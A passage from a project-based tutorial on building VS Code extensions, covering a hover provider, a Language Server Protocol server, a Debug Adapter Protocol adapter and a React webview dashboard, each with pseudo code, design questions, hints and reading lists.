// Check if cancelled before making request
if (token.isCancellationRequested) {
return null;
}
const data = await fetchDocumentation(word);
const hover = new vscode.Hover(formatAsMarkdown(data));
this.cache.set(word, hover);
return hover;
}
Hint 7: Multiple Content Types Handle different token types with pattern matching:
provideHover(document, position, token) {
// Try hex color pattern
let range = document.getWordRangeAtPosition(position, /#[0-9a-fA-F]{3,8}\b/);
if (range) {
return this.createColorHover(document.getText(range), range);
}
// Try API path pattern
range = document.getWordRangeAtPosition(position, /\/api\/\w+/);
if (range) {
return this.createApiHover(document.getText(range), range);
}
return null; // No matching pattern
}
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Hover Provider Architecture | “Language Implementation Patterns” by Terence Parr | Chapter 8: “Populating Symbol Tables”—understanding token-to-information mapping patterns |
| Regex for Token Detection | “Mastering Regular Expressions” by Jeffrey E.F. Friedl | Chapter 4: “The Mechanics of Expression Processing” |
| Markdown Formatting | “The Markdown Guide” by Matt Cone | Extended Syntax sections—code blocks, links, HTML mixing |
| Async Data Patterns | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 13: “Asynchronous JavaScript”—Promises and async/await |
| VSCode Extension APIs | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 4: “Understanding the Extensibility Model” |
| Caching Strategies | “Designing Data-Intensive Applications” by Martin Kleppmann | Chapter 11: “Caching”—TTL, invalidation strategies |
| Color Theory & Conversion | “Color for the Sciences” by Jan J. Koenderink | Chapter 3: “Color Coordinates”—RGB, HSL, hex conversions |
| UX for Contextual Info | “Don’t Make Me Think” by Steve Krug | Chapter 3: “Billboard Design 101”—keeping hover info scannable |
Project 12: “Simple Language Server” — LSP Implementation
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript, Python, Rust, Go |
| Coolness Level | Level 4: Hardcore Tech Flex |
| Business Potential | 4. The “Open Core” Infrastructure |
| Difficulty | Level 4: Expert |
| Knowledge Area | Language Server Protocol |
| Software or Tool | LSP, vscode-languageserver |
| Main Book | “Language Implementation Patterns” by Terence Parr |
What you’ll build
A Language Server for a simple custom language (like a config format, template language, or DSL) providing diagnostics, completions, hover, and go-to-definition.
Why it teaches VSCode Extensions
The Language Server Protocol is how professional IDE features are built. It separates the language intelligence (server) from the editor (client). Once you build an LSP server, it works in any LSP-compatible editor (VSCode, Vim, Emacs, Sublime). This is the pinnacle of language tooling.
Core challenges you’ll face
- Understanding LSP architecture (client/server, JSON-RPC, capabilities) → maps to protocol design
- Implementing server lifecycle (initialize, initialized, shutdown) → maps to LSP lifecycle
- Document synchronization (full vs incremental, text document manager) → maps to state sync
- Providing language features (textDocument/completion, textDocument/hover) → maps to LSP methods
- Client extension integration (activating server, forwarding requests) → maps to client-server coordination
Key Concepts
- LSP Specification: Official LSP Spec
- VSCode LSP Guide: Language Server Extension Guide - VS Code Docs
- vscode-languageserver: GitHub - vscode-languageserver-node
- JSON-RPC: JSON-RPC 2.0 Specification
Difficulty: Expert Time estimate: 1 month Prerequisites: All previous projects, understanding of client-server architecture
Real world outcome
For a custom config language (.myconf):
1. Open .myconf file - language server starts
2. Type invalid syntax → red squiggle with error message
3. Type "server." → autocomplete shows: host, port, timeout
4. Hover over "timeout" → shows "Connection timeout in milliseconds (default: 5000)"
5. Cmd+click on "include: ./other.myconf" → jumps to that file
6. Rename symbol → renames across all files
7. Works in Neovim, Sublime Text too (same server!)
Implementation Hints
LSP extensions have two parts:
- Server (standalone Node.js process): handles language logic
- Client (extension code): spawns server, forwards messages
Use vscode-languageserver and vscode-languageclient packages.
Server structure:
- Create connection: createConnection(ProposedFeatures.all)
- Create document manager: TextDocuments<TextDocument>
- Register capability handlers: connection.onCompletion(), connection.onHover()
- Listen: connection.listen()
Pseudo code for server:
// server.ts
import { createConnection, TextDocuments, ProposedFeatures } from 'vscode-languageserver/node'
import { TextDocument } from 'vscode-languageserver-textdocument'
const connection = createConnection(ProposedFeatures.all)
const documents = new TextDocuments(TextDocument)
connection.onInitialize((params) => {
return {
capabilities: {
textDocumentSync: TextDocumentSyncKind.Incremental,
completionProvider: { triggerCharacters: ['.'] },
hoverProvider: true,
definitionProvider: true
}
}
})
documents.onDidChangeContent((change) => {
// Validate document, send diagnostics
const diagnostics = validateDocument(change.document)
connection.sendDiagnostics({ uri: change.document.uri, diagnostics })
})
connection.onCompletion((params) => {
const document = documents.get(params.textDocument.uri)
// Return completion items based on cursor position
return getCompletions(document, params.position)
})
connection.onHover((params) => {
const document = documents.get(params.textDocument.uri)
const word = getWordAtPosition(document, params.position)
if (isConfigKey(word)) {
return { contents: getDocumentation(word) }
}
return null
})
documents.listen(connection)
connection.listen()
Pseudo code for client extension:
// extension.ts
import { LanguageClient, TransportKind } from 'vscode-languageclient/node'
let client: LanguageClient
export function activate(context: ExtensionContext) {
const serverModule = context.asAbsolutePath('server/out/server.js')
const serverOptions = {
run: { module: serverModule, transport: TransportKind.ipc },
debug: { module: serverModule, transport: TransportKind.ipc }
}
const clientOptions = {
documentSelector: [{ scheme: 'file', language: 'myconf' }]
}
client = new LanguageClient('myconf-lsp', 'MyConf Language Server', serverOptions, clientOptions)
client.start()
}
export function deactivate() {
return client?.stop()
}
Learning milestones
- Server starts with extension → You understand client-server spawning
- Diagnostics appear → You understand document sync and validation
- Completions work → You understand onCompletion handler
- Go-to-definition works → You understand location responses
- Works in another editor → You understand LSP portability
The Core Question You’re Answering
“How do you make language intelligence (autocomplete, go-to-definition, error checking) work across any editor—VSCode, Vim, Emacs, or even a web IDE—without rewriting it for each one?”
Before building, understand this: The Language Server Protocol solves a massive duplication problem. Before LSP, if you wanted TypeScript support in 5 editors, you needed 5 implementations. With LSP, you write ONE server, and it works everywhere. This is why Microsoft open-sourced it—it’s the foundation of modern IDE tooling.
The protocol itself is beautifully simple: JSON-RPC messages over stdin/stdout. But the patterns you’ll learn—document synchronization, capability negotiation, incremental updates—are the same patterns used in distributed systems, multiplayer games, and collaborative editing.
Concepts You Must Understand First
Stop and research these before coding:
- JSON-RPC 2.0 Protocol
- What is JSON-RPC and how does it differ from REST?
- What are “requests,” “responses,” and “notifications” in JSON-RPC?
- How does error handling work (error codes vs HTTP status)?
- Book Reference: “Computer Networks, Fifth Edition” Ch. 7 (Application Layer) - Tanenbaum
- Client-Server Architecture in Editors
- Why separate the language logic from the editor?
- What happens when the server crashes? How does the client detect this?
- What is the “capability negotiation” handshake?
- Resource: Official LSP Specification
- Document Synchronization Strategies
- What’s the difference between “full” and “incremental” text sync?
- Why would incremental sync matter for large files?
- How do you apply a text edit defined by start/end positions?
- Book Reference: “Designing Data-Intensive Applications” Ch. 5 (Replication) - Kleppmann
- Position and Range in Text
- Why are LSP positions zero-based (line and character)?
- What does “character” mean? (UTF-16 code units in LSP!)
- How do you convert between byte offsets and LSP positions?
- Resource: LSP Position Documentation
- Language Features as Protocol Methods
- What is
textDocument/completion? What does it return? - How does
textDocument/publishDiagnosticsdiffer from other methods? - What’s the difference between a “request” and a “notification”?
- Book Reference: “Language Implementation Patterns” Ch. 1-2 - Terence Parr
- What is
- Abstract Syntax Trees (AST) Basics
- What is an AST and why do language servers need them?
- How do you query “what’s the symbol at position X”?
- What’s the difference between parsing and semantic analysis?
- Book Reference: “Crafting Interpreters” Ch. 5-6 - Robert Nystrom
Questions to Guide Your Design
Before implementing, think through these:
- Choosing Your Language
- What simple language will you support? (JSON config? Custom DSL? Simplified JavaScript?)
- What syntax errors are possible? (missing quotes, undefined keys, type mismatches)
- What would “autocomplete” mean in this language?
- Server Lifecycle
- When does the server start? (on extension activation? on first file open?)
- How do you handle multiple workspace folders?
- What happens if initialization fails?
- Document Synchronization
- Will you use full or incremental sync?
- How do you track the “true” content of each open file?
- What if the user types faster than you can validate?
- Feature Implementation
- What diagnostics will you report? (syntax errors? semantic warnings?)
- What will trigger autocomplete? (typing
.? any character?) - For go-to-definition, where do symbols live? (same file? imported files?)
- Performance Considerations
- Should validation run on every keystroke or debounced?
- How do you avoid blocking the editor while parsing large files?
- What should you cache between requests?
Thinking Exercise
Design Your Protocol Flow
Before coding, trace this scenario on paper:
Scenario: User opens "config.myconf", types "server.h", sees autocomplete for "host"
Timeline:
1. User opens config.myconf
2. Extension activates
3. Client sends "initialize" request
4. Server responds with capabilities
5. Client sends "initialized" notification
6. Client sends "textDocument/didOpen" notification
7. Server validates document
8. Server sends "textDocument/publishDiagnostics" notification
9. User types "server.h"
10. Client sends "textDocument/didChange" notification
11. Client sends "textDocument/completion" request
12. Server parses text, finds position is after "server."
13. Server responds with CompletionItem[] = [{label: "host"}, {label: "hostname"}]
14. User sees popup with suggestions
Questions while tracing:
- What’s in the
initializerequest params? (rootUri, capabilities, workspaceFolders) - What capabilities does your server advertise? (completionProvider: true, etc.)
- How does the server know what “server.” means? (you need to parse!)
- What if the user types before the server finishes validating?
- Draw a sequence diagram showing message flow
The Interview Questions They’ll Ask
Prepare to answer these:
- “What is LSP and why does it exist?”
- Expected answer: Decouples language intelligence from editors, avoiding N×M implementations
- “How does a language server communicate with the editor?”
- Expected answer: JSON-RPC over stdin/stdout (or socket/IPC)
- “What’s the difference between ‘textDocument/didChange’ and ‘textDocument/willSave’?”
- Expected answer: didChange is notification after change; willSave is before save (can return edits)
- “How would you optimize a language server for a 10MB file?”
- Expected answer: Incremental parsing, on-demand analysis, caching, background threads
- “What are LSP ‘capabilities’ and why do they matter?”
- Expected answer: Negotiation of features (client says “I support X”, server says “I provide Y”)
- “How do you handle errors in the server without crashing the editor?”
- Expected answer: Catch exceptions, send error responses, log to client, restart gracefully
- “Why does LSP use UTF-16 code units for positions?”
- Expected answer: Historical VSCode decision; JavaScript strings are UTF-16
Hints in Layers
Hint 1: Start with the Template Use the official LSP sample from Microsoft:
git clone https://github.com/microsoft/vscode-extension-samples.git
cd vscode-extension-samples/lsp-sample
npm install
code .
Press F5 to see a working LSP server. Study how it’s structured.
Hint 2: Define Your Language First
Create a simple grammar. Example .myconf:
server.host = "localhost"
server.port = 8080
database.type = "postgres"
Validation rules:
- Keys must be
category.name - Values must be strings or numbers
- Certain keys are required (
server.host,server.port)
Hint 3: Build Incrementally Don’t implement everything at once. Order:
- Server starts and client connects (see logs)
- Server receives
textDocument/didOpen(log the content) - Server sends diagnostics (even if empty)
- Server sends a real diagnostic (hardcode “error on line 1”)
- Server parses the file (build AST or token list)
- Server sends diagnostics based on actual parsing
- Add
textDocument/completion - Add
textDocument/hover - Add
textDocument/definition
Hint 4: Debug with Logging In the server:
connection.console.log('Server initialized!')
connection.console.log(`Validating: ${change.document.uri}`)
connection.console.log(`Completion at ${JSON.stringify(params.position)}`)
In VSCode: Output panel → Select your language server
Hint 5: Parse Incrementally
For incremental sync, you get TextDocumentContentChangeEvent[]:
documents.onDidChangeContent(change => {
// change.contentChanges has the diffs
// But documents.get(uri) already has the full updated text!
const text = change.document.getText()
const diagnostics = parse(text)
connection.sendDiagnostics({ uri: change.document.uri, diagnostics })
})
Hint 6: Test in Another Editor Once working in VSCode, try Neovim:
-- ~/.config/nvim/init.lua
local lspconfig = require('lspconfig')
local configs = require('lspconfig.configs')
configs.myconf = {
default_config = {
cmd = {'node', '/path/to/your/server.js', '--stdio'},
filetypes = {'myconf'},
root_dir = lspconfig.util.root_pattern('.git'),
}
}
lspconfig.myconf.setup{}
If it works, you’ve truly built an LSP server.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| JSON-RPC and protocol design | “Computer Networks, Fifth Edition” | Ch. 7 (Application Layer) |
| Client-server architecture | “Designing Data-Intensive Applications” | Ch. 1-2 (Foundations) |
| Document synchronization | “Designing Data-Intensive Applications” | Ch. 5 (Replication) |
| Building parsers | “Language Implementation Patterns” | Ch. 1-5 (Lexers, Parsers) |
| AST construction | “Crafting Interpreters” | Ch. 5-6 (Representing Code) |
| Compiler phases | “Writing a C Compiler” | Ch. 1-2 (Lexing, Parsing) |
| Protocol specifications | “Computer Systems: A Programmer’s Perspective” | Ch. 11 (Network Programming) |
| Editor extensibility | “Language Server Extension Guide” | VSCode Docs |
Project 13: “Custom Debug Adapter” — DAP Implementation
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript, Python |
| Coolness Level | Level 5: Pure Magic |
| Business Potential | 4. The “Open Core” Infrastructure |
| Difficulty | Level 5: Master |
| Knowledge Area | Debug Adapter Protocol |
| Software or Tool | DAP, vscode-debugadapter |
| Main Book | “The Art of Debugging” by Norman Matloff |
What you’ll build
A Debug Adapter for a custom runtime or scripting language, allowing users to set breakpoints, step through code, inspect variables, and view the call stack.
Why it teaches VSCode Extensions
The Debug Adapter Protocol is the standard for integrating debuggers. Building one teaches you process control, debugging concepts (breakpoints, stepping, scopes), and protocol design. This is expert-level systems programming with immediate visual feedback.
Core challenges you’ll face
- Understanding DAP architecture (launch vs attach, request/response) → maps to protocol understanding
- Implementing debug session lifecycle (initialize, launch, terminate) → maps to session management
- Managing breakpoints (setBreakpoints, validating, dynamic changes) → maps to breakpoint logic
- Controlling execution (continue, next, stepIn, pause) → maps to execution control
- Providing variable inspection (scopes, variables, evaluate) → maps to runtime introspection
Key Concepts
- DAP Specification: Debug Adapter Protocol
- VSCode Debugger Guide: Debugger Extension - VS Code Docs
- vscode-debugadapter: GitHub - vscode-debugadapter-node
- Mock Debug Sample: VSCode Mock Debug
Difficulty: Master Time estimate: 1 month+ Prerequisites: All previous projects, understanding of debugger concepts, process control
Real world outcome
For a custom scripting language (e.g., simplified JavaScript interpreter):
1. Set breakpoint on line 5 (click gutter → red dot)
2. Press F5 (Start Debugging)
3. Execution pauses at line 5 (line highlighted)
4. Variables panel shows local variables: x = 42, name = "test"
5. Call Stack shows: main → processData → calculate
6. Step Over (F10) → moves to line 6
7. Step Into (F11) → enters function call
8. Hover over variable in editor → shows value
9. Debug Console: type "x + 10" → shows 52
Implementation Hints
Debug Adapters are standalone processes communicating via DAP (JSON over stdin/stdout). VSCode spawns your adapter when debugging starts.
Use @vscode/debugadapter library for TypeScript. Extend DebugSession class and implement request handlers.
Pseudo code:
import { DebugSession, InitializedEvent, StoppedEvent, Thread, StackFrame, Scope, Variable } from '@vscode/debugadapter'
class MyDebugSession extends DebugSession {
private runtime: MyRuntime // Your language runtime
protected initializeRequest(response, args) {
response.body = {
supportsConfigurationDoneRequest: true,
supportsEvaluateForHovers: true,
supportsStepInTargetsRequest: true
}
this.sendResponse(response)
this.sendEvent(new InitializedEvent())
}
protected launchRequest(response, args) {
this.runtime = new MyRuntime()
this.runtime.on('stopOnBreakpoint', () => {
this.sendEvent(new StoppedEvent('breakpoint', 1))
})
this.runtime.start(args.program)
this.sendResponse(response)
}
protected setBreakPointsRequest(response, args) {
const path = args.source.path
const breakpoints = args.breakpoints.map(bp => {
const verified = this.runtime.setBreakpoint(path, bp.line)
return { verified, line: bp.line }
})
response.body = { breakpoints }
this.sendResponse(response)
}
protected threadsRequest(response) {
response.body = { threads: [new Thread(1, "main")] }
this.sendResponse(response)
}
protected stackTraceRequest(response, args) {
const frames = this.runtime.getStackFrames().map((f, i) =>
new StackFrame(i, f.name, { name: f.file, path: f.file }, f.line)
)
response.body = { stackFrames: frames, totalFrames: frames.length }
this.sendResponse(response)
}
protected scopesRequest(response, args) {
response.body = {
scopes: [
new Scope("Local", 1, false),
new Scope("Global", 2, true)
]
}
this.sendResponse(response)
}
protected variablesRequest(response, args) {
const variables = this.runtime.getVariables(args.variablesReference)
.map(v => new Variable(v.name, String(v.value)))
response.body = { variables }
this.sendResponse(response)
}
protected continueRequest(response, args) {
this.runtime.continue()
this.sendResponse(response)
}
protected nextRequest(response, args) {
this.runtime.stepOver()
this.sendResponse(response)
}
}
DebugSession.run(MyDebugSession)
Learning milestones
- Debug session starts → You understand DAP initialization
- Breakpoints set and hit → You understand breakpoint management
- Step controls work → You understand execution control
- Variables show values → You understand scopes and variables
- Evaluate expressions work → You understand runtime introspection
The Core Question You’re Answering
“How do debuggers work? How does the ‘pause’ button actually pause a running program? How does ‘step into’ know where to stop next?”
This is systems programming at its purest. Debuggers aren’t magic—they’re built on operating system primitives like ptrace (Linux), process signals, instruction pointer manipulation, and memory inspection. The Debug Adapter Protocol abstracts these platform-specific details into a universal interface.
What you’re really learning: process control. The ability to freeze a running program, inspect its state, modify it, and resume. This is the same technology used in reverse engineering, malware analysis, and game trainers. Master this, and you understand how computers actually execute code.
Concepts You Must Understand First
Stop and research these before coding:
- What is a Debugger?
- How does a debugger attach to a running process?
- What is
ptrace(Linux) or the Debug API (Windows)? - What’s the difference between “launch” and “attach” modes?
- Book Reference: “The Art of Debugging with GDB, DDD, and Eclipse” Ch. 1-2 - Matloff
- Breakpoints at the Hardware Level
- What happens when you set a breakpoint at line 10?
- How does the CPU know to stop there? (INT 3 instruction on x86)
- What’s a “software breakpoint” vs “hardware breakpoint”?
- Book Reference: “Computer Systems: A Programmer’s Perspective” Ch. 3 - Bryant & O’Hallaron
- The Call Stack
- What is a stack frame? What’s stored in it?
- How do you “walk” the stack to show the call chain?
- What’s a frame pointer (FP) and return address?
- Book Reference: “Low-Level Programming” Ch. 4-5 - Igor Zhirkov
- Variable Scopes
- Where are local variables stored? (stack frame)
- Where are global variables? (data segment)
- How do you find the value of a variable by name at runtime?
- Book Reference: “Compilers: Principles and Practice” Ch. 5 (Semantic Analysis) - Parag Dave
- Debug Adapter Protocol (DAP)
- What’s the difference between a “request” and an “event”?
- What is the initialization handshake? (initialize → initialized → launch/attach)
- How does the protocol handle multithreading?
- Resource: Official DAP Specification
- Source Maps and Line Numbers
- How does a debugger map compiled code back to source lines?
- What is a source map? (JSON mapping compiled → original)
- Why do you need this for transpiled languages (TypeScript, Babel)?
- Resource: Source Map Specification
Questions to Guide Your Design
Before implementing, think through these:
- Choosing Your Runtime
- What language/runtime will you debug? (Node.js? Python? Custom interpreter?)
- Does it already have debugging hooks? (V8 Inspector, Python debugpy)
- If custom, how will you instrument your runtime to pause on breakpoints?
- Execution Control
- How do you “pause” execution? (event loop? interpreter flag? OS signal?)
- How do you “step over” a line? (execute until line number changes)
- How do you “step into” a function? (execute one instruction/statement)
- How do you “step out”? (run until return from current function)
- Breakpoint Management
- Where do you store breakpoints? (line number → file path map)
- What if the user sets a breakpoint on a blank line?
- How do you handle conditional breakpoints? (“stop if x > 10”)
- What about logpoints? (print without stopping)
- Variable Inspection
- How do you get the current scope’s variables?
- How do you handle nested objects? (variable references, lazy loading)
- How do you evaluate arbitrary expressions? (“x + y”, “user.name”)
- Thread Handling
- Does your runtime support multiple threads?
- How do you show thread state? (running, stopped, waiting)
- Can you switch between threads during debugging?
Thinking Exercise
Trace a Debugging Session by Hand
Before coding, simulate this scenario:
Program (pseudocode):
1: function factorial(n) {
2: if (n <= 1) {
3: return 1
4: }
5: return n * factorial(n - 1)
6: }
7:
8: let result = factorial(3)
9: print(result)
User Actions:
1. Set breakpoint on line 2
2. Press F5 (Start Debugging)
3. Press F10 (Step Over) when n=3
4. Hover over 'n' → sees "3"
5. Press F11 (Step Into) the recursive call
6. Check Call Stack panel
Questions while tracing:
- What messages does the debug adapter send when breakpoint is hit?
StoppedEvent { reason: 'breakpoint', threadId: 1 }
- When user hovers over ‘n’, what request is sent?
stackTrace→ get frame IDscopes→ get variables referencevariables→ get actual values
- What does the call stack look like when n=1?
- Frame 0: factorial(1) at line 2
- Frame 1: factorial(2) at line 5
- Frame 2: factorial(3) at line 5
- Frame 3: main at line 8
- Draw a sequence diagram of DAP messages from “F5” to “breakpoint hit”
The Interview Questions They’ll Ask
Prepare to answer these:
- “What is the Debug Adapter Protocol?”
- Expected answer: Standardizes debugger integration; adapters translate DAP to debugger-specific APIs
- “How does a breakpoint actually work at the CPU level?”
- Expected answer: Replace instruction with INT 3 (0xCC), CPU traps to debugger, debugger stops process
- “What’s the difference between ‘step over’ and ‘step into’?”
- Expected answer: Step over executes entire function; step into enters the function
- “How would you implement conditional breakpoints?”
- Expected answer: On breakpoint hit, evaluate condition; if false, resume immediately
- “What are ‘variable references’ in DAP and why do they exist?”
- Expected answer: Avoid sending massive objects; client requests details on-demand with reference ID
- “How do you debug a multithreaded application?”
- Expected answer: Track thread IDs, pause all/one thread, switch active thread, show per-thread stacks
- “What’s a ‘launch configuration’ vs ‘attach configuration’?”
- Expected answer: Launch starts process under debugger; attach connects to already-running process
Hints in Layers
Hint 1: Start with Mock Debug Microsoft provides a complete example:
git clone https://github.com/microsoft/vscode-mock-debug.git
cd vscode-mock-debug
npm install
npm run compile
code .
Press F5 to run the extension. Open testdata/test.md, click “Debug Markdown”, set breakpoints.
Study how it works—it’s a fake debugger for Markdown files, perfect for learning DAP.
Hint 2: Build Your Runtime First Before the debug adapter, you need something to debug. Simple interpreter:
class SimpleRuntime {
private currentLine = 0
private variables = new Map<string, any>()
private callStack: Frame[] = []
run(program: string[]) {
while (this.currentLine < program.length) {
if (this.shouldPause()) {
this.emit('stopOnBreakpoint')
return // Yield control
}
this.executeLine(program[this.currentLine])
this.currentLine++
}
}
}
Hint 3: Implement Requests in Order DAP requests have dependencies. Build in this order:
initialize→ return capabilitieslaunch→ start your runtimesetBreakpoints→ store line numbersconfigurationDone→ start executionthreads→ return dummy threadstackTrace→ return current stack framesscopes→ return “Local” and “Global”variables→ return actual variable valuescontinue,next,stepIn,stepOut→ control execution
Hint 4: Use Events for Asynchronous Updates When your runtime hits a breakpoint, send an event:
this.sendEvent(new StoppedEvent('breakpoint', threadId))
VSCode will then request stackTrace, scopes, variables to update UI.
Hint 5: Handle Variable References For nested objects, use reference IDs:
protected variablesRequest(response, args) {
const vars = []
if (args.variablesReference === 1) {
// Local scope
vars.push(new Variable('x', '42', 0)) // 0 = no children
vars.push(new Variable('user', '{...}', 2)) // 2 = reference ID
} else if (args.variablesReference === 2) {
// User object children
vars.push(new Variable('name', '"Alice"', 0))
vars.push(new Variable('age', '30', 0))
}
response.body = { variables: vars }
this.sendResponse(response)
}
Hint 6: Test with launch.json
Create .vscode/launch.json:
{
"version": "0.2.0",
"configurations": [
{
"type": "mydbg",
"request": "launch",
"name": "Debug MyLang",
"program": "${workspaceFolder}/test.mylang",
"stopOnEntry": true
}
]
}
Your extension registers the mydbg debug type.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Debugger fundamentals | “The Art of Debugging with GDB, DDD, and Eclipse” | Ch. 1-5 (GDB Basics) |
| CPU-level breakpoints | “Computer Systems: A Programmer’s Perspective” | Ch. 3 (Machine-Level Representation) |
| Stack frames and calling conventions | “Low-Level Programming” | Ch. 4-5 (Virtual Memory, Assembly) |
| Process control (ptrace) | “The Linux Programming Interface” | Ch. 26 (Monitoring Child Processes) |
| Compiler symbol tables | “Compilers: Principles and Practice” | Ch. 5 (Semantic Analysis) |
| Source maps | “Writing a C Compiler” | Ch. 9 (Code Generation) |
| Protocol design | “Computer Networks, Fifth Edition” | Ch. 7 (Application Layer) |
| DAP specification | “Debug Adapter Protocol” | Official Spec |
Project 14: “Webview-Based Dashboard” — SPA Integration
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript + React/Svelte/Vue |
| Alternative Programming Languages | TypeScript + vanilla JS |
| Coolness Level | Level 4: Hardcore Tech Flex |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 3: Advanced |
| Knowledge Area | Webview / SPA Integration |
| Software or Tool | VSCode Webview, React/Svelte |
| Main Book | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson |
What you’ll build
A full-featured dashboard webview with a modern JS framework (React/Svelte/Vue) showing project analytics, task management, or API testing—with state persistence and bidirectional communication.
Why it teaches VSCode Extensions
This project teaches you to build complex UIs within VSCode. You’ll learn to bundle frontend code with webpack/esbuild, handle message passing between extension and webview, manage webview state across sessions, and work within Content Security Policy constraints.
Core challenges you’ll face
- Bundling frontend framework for webview (webpack/esbuild config) → maps to build tooling
- Bidirectional message passing (postMessage, onDidReceiveMessage) → maps to IPC patterns
- State persistence (webview state, extension state sync) → maps to state management
- Theming support (using VSCode CSS variables) → maps to theme integration
- Content Security Policy (nonces, trusted sources) → maps to security
Key Concepts
- Webview with React: Webview UI Toolkit Samples
- Webview State: Webview Persistence - VS Code Docs
- CSS Theme Variables: Color Theme - VS Code Docs
- Bundling for Webviews: Bundling Extensions - VS Code Docs
Difficulty: Advanced Time estimate: 2-3 weeks Prerequisites: Projects 1-11, React/Svelte/Vue experience, webpack/esbuild
Real world outcome
Project Analytics Dashboard:
1. Open Command Palette → "Open Project Dashboard"
2. Webview opens showing:
- Code coverage chart (interactive)
- Recent commits list
- TODO/FIXME summary
- Performance metrics
3. Click on a TODO → navigates to file:line in editor
4. Switch VSCode theme → dashboard updates colors
5. Close and reopen dashboard → state preserved
6. Click "Refresh" button → fetches latest data
Implementation Hints
Structure:
extension/
├── src/
│ ├── extension.ts # VSCode extension
│ └── webview/
│ ├── index.tsx # React app entry
│ ├── App.tsx # Main component
│ └── vscode.d.ts # acquireVsCodeApi types
├── webpack.config.js # Bundle webview separately
Key pattern: Extension creates webview with bundled HTML. HTML loads bundled JS. JS calls acquireVsCodeApi() to get messaging API.
Pseudo code for extension:
// extension.ts
function openDashboard(context: ExtensionContext) {
const panel = window.createWebviewPanel(
'projectDashboard',
'Project Dashboard',
ViewColumn.One,
{
enableScripts: true,
retainContextWhenHidden: true,
localResourceRoots: [Uri.joinPath(context.extensionUri, 'dist')]
}
)
const scriptUri = panel.webview.asWebviewUri(
Uri.joinPath(context.extensionUri, 'dist', 'webview.js')
)
const nonce = getNonce()
panel.webview.html = `
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy"
content="default-src 'none'; script-src 'nonce-${nonce}'; style-src ${panel.webview.cspSource};">
<link href="${styleUri}" rel="stylesheet">
</head>
<body>
<div id="root"></div>
<script nonce="${nonce}" src="${scriptUri}"></script>
</body>
</html>
`
// Handle messages from webview
panel.webview.onDidReceiveMessage(async (message) => {
switch (message.command) {
case 'openFile':
const doc = await workspace.openTextDocument(message.path)
await window.showTextDocument(doc)
break
case 'refresh':
const data = await collectProjectData()
panel.webview.postMessage({ command: 'update', data })
break
}
})
// Send initial data
collectProjectData().then(data => {
panel.webview.postMessage({ command: 'init', data })
})
}
Pseudo code for webview (React):
// App.tsx
const vscode = acquireVsCodeApi()
function App() {
const [data, setData] = useState(vscode.getState()?.data || null)
useEffect(() => {
window.addEventListener('message', (event) => {
const message = event.data
if (message.command === 'init' || message.command === 'update') {
setData(message.data)
vscode.setState({ data: message.data })
}
})
}, [])
const handleTodoClick = (filePath: string, line: number) => {
vscode.postMessage({ command: 'openFile', path: filePath, line })
}
return (
<div className="dashboard">
<CoverageChart data={data?.coverage} />
<CommitsList commits={data?.commits} />
<TodoList todos={data?.todos} onTodoClick={handleTodoClick} />
</div>
)
}
Learning milestones
- Webview renders React app → You understand bundling and CSP
- Data flows from extension → You understand postMessage
- Click navigates to file → You understand bidirectional messaging
- State persists on reopen → You understand webview state
- Theme changes apply → You understand CSS variable theming
Real World Outcome
Here is exactly what you will see when your extension works:
Step 1: Opening the Dashboard
- Open the Command Palette (Cmd+Shift+P / Ctrl+Shift+P)
- Type “Open Project Dashboard” and select your command
- A new webview panel opens in VSCode with a professional-looking dashboard UI
- The panel title shows “Project Dashboard” with a custom icon
Step 2: Seeing the React/Svelte/Vue App Render
- The webview displays a modern single-page application (not plain HTML)
- You see styled components: charts, lists, cards with shadows and proper spacing
- The UI uses your VSCode theme colors - if you are in dark mode, the dashboard is dark
- Loading indicators appear briefly while data is fetched from the extension
Step 3: Viewing Project Analytics
+-------------------------------------------------------------+
| Project Dashboard [X] |
+-------------------------------------------------------------+
| |
| +---------------------+ +-----------------------------+ |
| | Code Coverage | | Recent Commits | |
| | +-----------+ | | - feat: Add user auth | |
| | | 78.5% | | | - fix: Memory leak in... | |
| | | xxxxxxxx | | | - chore: Update deps | |
| | +-----------+ | | - docs: API reference | |
| +---------------------+ +-----------------------------+ |
| |
| +---------------------+ +-----------------------------+ |
| | TODOs & FIXMEs | | Performance Metrics | |
| | ! 12 TODOs | | Build time: 3.2s | |
| | ! 5 FIXMEs | | Bundle size: 245KB | |
| | * 3 completed | | Dependencies: 42 | |
| | [Click to view] | | [Refresh] | |
| +---------------------+ +-----------------------------+ |
| |
| [Refresh All] [Settings] Last: 2 min ago |
+-------------------------------------------------------------+
Step 4: Interactive Navigation
- Click on a TODO item in the list
- The webview sends a message to the extension
- VSCode opens the file containing that TODO and jumps to the exact line
- Focus shifts to the editor, but the dashboard panel remains open
- The clicked item in the dashboard shows as “viewed” or highlighted
Step 5: Bidirectional Communication in Action
- Click the “Refresh” button in the dashboard
- The webview sends { command: ‘refresh’ } to the extension
- Extension collects fresh data (scans files, calculates coverage)
- Extension sends updated data back to the webview
- Dashboard smoothly updates with new values - no full page reload
- A toast notification appears: “Dashboard refreshed”
Step 6: Theme Integration
- Change your VSCode color theme (File > Preferences > Color Theme)
- Switch from “Dark+” to “Light+” or any other theme
- Watch the dashboard instantly adapt - background, text, borders all update
- Charts and components respect the new color scheme
- No page reload needed - CSS variables cascade automatically
Step 7: State Persistence
- Click “Refresh” to load fresh data
- Close the dashboard panel (click X on the tab)
- Re-open the dashboard via Command Palette
- Previous state is restored - the data you last saw is still there
- The extension can either restore cached state or re-fetch (your design choice)
Step 8: Panel Hidden/Shown Behavior
- Open the dashboard, then switch to another panel (e.g., open a file)
- The dashboard tab is still there but hidden
- Switch back to the dashboard tab
- With retainContextWhenHidden: true, the React state is fully preserved
